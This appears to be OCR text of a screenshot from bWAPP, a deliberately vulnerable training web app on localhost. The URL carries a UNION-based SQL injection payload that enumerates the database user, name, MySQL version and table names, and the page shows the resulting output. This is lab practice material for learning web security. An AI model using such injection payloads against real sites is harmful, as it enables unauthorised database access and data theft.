 http://127.0.0.1
/sqli_1.php?title=t'union select
1,user(),database(),table_name,versio
n(),6,7 from
information_schema.tables where
table_schema=database()--
&action=search
Auto-Pwn
Enable Post Data
Enable Referer
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 blog Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 heroes Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 movies Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 users Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 visitors Link